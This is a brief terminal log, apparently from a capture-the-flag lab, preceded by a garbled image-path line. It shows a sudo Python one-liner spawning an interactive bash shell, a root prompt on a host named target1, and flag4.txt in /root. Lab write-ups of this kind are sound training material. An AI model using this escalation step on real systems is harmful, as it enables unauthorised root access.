 false mount sync
$ clear
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/bin# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# pwd
/root
root@target1:~#